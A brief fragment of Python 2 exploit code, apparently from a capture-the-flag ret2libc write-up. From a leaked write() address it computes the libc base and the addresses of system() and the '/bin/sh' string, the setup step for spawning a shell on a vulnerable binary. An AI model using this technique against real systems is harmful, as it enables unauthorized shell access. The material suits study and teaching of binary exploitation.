 libc = LibcSearcher("write", write_addr) libc_base = write_addr - libc.dump("write") system_addr = libc_base + libc.dump("system") binsh_addr = libc_base + libc.dump("str_bin_sh") print "[*]libc base: " + hex(libc_base) print "[*]system() addr: " + hex(system_addr) print "[*]/bin/sh addr: " + hex(binsh_addr)